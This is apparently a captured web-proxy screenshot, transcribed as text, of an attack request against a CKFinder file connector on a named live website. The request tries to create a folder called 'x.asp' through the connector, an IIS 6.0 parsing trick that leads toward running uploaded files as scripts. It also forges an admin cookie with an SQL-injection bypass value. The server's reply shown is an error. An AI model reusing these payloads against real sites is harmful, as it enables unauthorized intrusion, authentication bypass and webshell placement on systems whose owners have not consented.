 Request
Raw Params Headers Hex
GET
/ckeditor/ckfinder/core/connector/asp/connector.asp?command=CreateFolder&type=Images&current
Folder=/xx/asp&newFolderName=x.asp&langCode=zh-cn&hash=3761ec8be30729dc HTTP/1.1
Host: www.ntwq.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://www.ntwq.cn/ckeditor/ckfinder/CKFinder.html
Cookie: ASPSESSIONIDCARQCQSQ=MGMJADACNCCPANNKPMGNHKGO;
ntwqwzadmin=admininfontwqwz=711F83F1989F8B358F81F4EAF77FECB3&adminidntwqwz=1&admi
nntwqwz=admin%27+or+%27; ASPSESSIONIDCARSCQTQ=DCNJHPMCGCKFMFPPFBPIKCME
Content-Length: 0
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Connection: close
Date: Sat, 26 Sep 2020 09:12:44 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 69
Content-Type: text/xml; Charset=UTF-8
Expires: Fri, 25 Sep 2020 09:12:44 GMT
Cache-control: no-cache
<?xml version="1.0"?>
<Connector><Error number="116"/></Connector>